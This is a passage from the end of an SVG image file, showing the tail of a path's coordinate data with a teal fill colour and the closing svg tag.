3.08346H3.1029C2.99391 3.08346 2.894 3.12887 2.80317 3.21967C2.71236 3.31051 2.66696 3.41042 2.66696 3.51941V19.6475C2.66696 19.7565 2.71236 19.8564 2.80317 19.9473C2.894 20.0381 2.99391 20.0835 3.1029 20.0835Z" fill="#3DF3C8"/>
</svg>
